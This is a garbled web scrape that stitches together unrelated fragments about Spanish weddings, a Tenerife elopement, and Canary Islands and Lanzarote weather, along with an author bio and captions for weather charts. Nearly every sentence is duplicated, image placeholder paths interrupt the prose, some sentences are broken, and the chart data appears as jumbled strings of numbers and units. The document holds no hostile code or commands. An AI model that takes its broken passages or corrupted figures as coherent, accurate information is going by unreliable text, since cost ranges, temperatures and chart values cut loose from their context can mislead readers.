 However, naturally, the cost of your Spanish wedding will depend on a number of factors such as the type of ceremony you wish to have, the location, and the size of the guest list. As a result, the total cost can range anywhere between €12,000 and €32,000.
However, naturally, the cost of your Spanish wedding will depend on a number of factors such as the type of ceremony you wish to have, the location, and the size of the guest list. As a result, the total cost can range anywhere between €12,000 and €32,000.
 The south and east of the country are the most reliable when it comes to beautiful weather. The Costa del Sol and Costa Blanca, for instance, enjoy more than 300 days of sunshine each year.
The south and east of the country are the most reliable when it comes to beautiful weather. The Costa del Sol and Costa Blanca, for instance, enjoy more than 300 days of sunshine each year. Furthermore, caterers are using paper straws and edible wedding favors.
Furthermore, caterers are using paper straws and edible wedding favors. The white petals represent purity, and since orange trees flower and bear fruit at the same time, they represent happiness and fulfillment. Read more about the meaning of flowers around the world.
The white petals represent purity, and since orange trees flower and bear fruit at the same time, they represent happiness and fulfillment. Read more about the meaning of flowers around the world.

 ”
” She says, “We wanted to welcome the guests to Spain showcasing the real flavour of this beautiful country. Guests arrived to flamenco dancers, a sangria bar, live paella stations, lots of tapas and, last by not least, churros!”
She says, “We wanted to welcome the guests to Spain showcasing the real flavour of this beautiful country. Guests arrived to flamenco dancers, a sangria bar, live paella stations, lots of tapas and, last by not least, churros!”
 Close friends and family toasted to the couple and everyone hit the dance floor as the talented Edge Band rocked the stage for the night.
Close friends and family toasted to the couple and everyone hit the dance floor as the talented Edge Band rocked the stage for the night. This styled elopement in Tenerife is the perfect inspiration to start elopement planning. Corey, the photographer, shares some things to keep in mind if you want to elope here.
This styled elopement in Tenerife is the perfect inspiration to start elopement planning. Corey, the photographer, shares some things to keep in mind if you want to elope here. These great the most incredible backdrops for stunning photos of your elopement.
These great the most incredible backdrops for stunning photos of your elopement. A refundable deposit may also be required to cover any potential damage or cleaning required after the event, depending on each individual Town Hall’s requirements.
A refundable deposit may also be required to cover any potential damage or cleaning required after the event, depending on each individual Town Hall’s requirements.
 ” [Corey, the photograher]
” [Corey, the photograher] )
)
 ⭐If you don’t see the banner with accommodation offers, disable Ad blocking on this page.
⭐If you don’t see the banner with accommodation offers, disable Ad blocking on this page. 




 The guaranteed sunshine is well worth the four-hour flight. Gran Canaria, Lanzarote and Fuerteventura are all equally hot at this time of year, with Tenerife just a touch cooler.
The guaranteed sunshine is well worth the four-hour flight. Gran Canaria, Lanzarote and Fuerteventura are all equally hot at this time of year, with Tenerife just a touch cooler.
 Emmett is also the author of “The Great American Road Trip: A Guide to Exploring the USA.” When he’s not on the road, Emmett calls Los Angeles home.
Emmett is also the author of “The Great American Road Trip: A Guide to Exploring the USA.” When he’s not on the road, Emmett calls Los Angeles home.




 And they don’t tend to last very long.
And they don’t tend to last very long.  But don’t let this put you off visiting the north of Lanzarote is still significantly drier and warmer than many other European destinations.
But don’t let this put you off visiting the north of Lanzarote is still significantly drier and warmer than many other European destinations.





 At 22°C, the sea is hottest between August and October, but it never drops below 18°C even in the coldest months meaning it’s always warm enough for a dip.
At 22°C, the sea is hottest between August and October, but it never drops below 18°C even in the coldest months meaning it’s always warm enough for a dip. Pop by on a Wednesday or Saturday morning, when you’ll have the chance to shop for local handicrafts at the artisan market.
Pop by on a Wednesday or Saturday morning, when you’ll have the chance to shop for local handicrafts at the artisan market.





 The shaded overlays indicate night and civil twilight.
The shaded overlays indicate night and civil twilight.

 0 in0.0 in0.5 in0.5 in1.0 in1.0 in1.5 in1.5 in2.0 in2.0 inJanMarFeb 10.7 inFeb 10.7 inFeb 280.8 inFeb 280.8 inFeb 110.7 inFeb 110.7 in
0 in0.0 in0.5 in0.5 in1.0 in1.0 in1.5 in1.5 in2.0 in2.0 inJanMarFeb 10.7 inFeb 10.7 inFeb 280.8 inFeb 280.8 inFeb 110.7 inFeb 110.7 in From bottom (most yellow) to top (most gray), the color bands indicate: full daylight, twilight (civil, nautical, and astronomical), and full night.
From bottom (most yellow) to top (most gray), the color bands indicate: full daylight, twilight (civil, nautical, and astronomical), and full night.
 The horizontal axis is the day of the year and the vertical axis is the hour of the day. For a given day and hour of that day, the background color indicates the azimuth of the sun at that moment. The black isolines are contours of constant solar elevation.
The horizontal axis is the day of the year and the vertical axis is the hour of the day. For a given day and hour of that day, the background color indicates the azimuth of the sun at that moment. The black isolines are contours of constant solar elevation.

 The shaded overlays indicate night and civil twilight.
The shaded overlays indicate night and civil twilight. Lower dew points feel drier and higher dew points feel more humid. Unlike temperature, which typically varies significantly between night and day, dew point tends to change more slowly, so while the temperature may drop at night, a muggy day is typically followed by a muggy night.
Lower dew points feel drier and higher dew points feel more humid. Unlike temperature, which typically varies significantly between night and day, dew point tends to change more slowly, so while the temperature may drop at night, a muggy day is typically followed by a muggy night.

 4 mphFeb 2110.4 mphFeb 110.3 mphFeb 110.3 mph
4 mphFeb 2110.4 mphFeb 110.3 mphFeb 110.3 mph

 The black line is the percentage chance that a given day is within the growing season.
The black line is the percentage chance that a given day is within the growing season.
 7 kWhFeb 163.7 kWh
7 kWhFeb 163.7 kWh


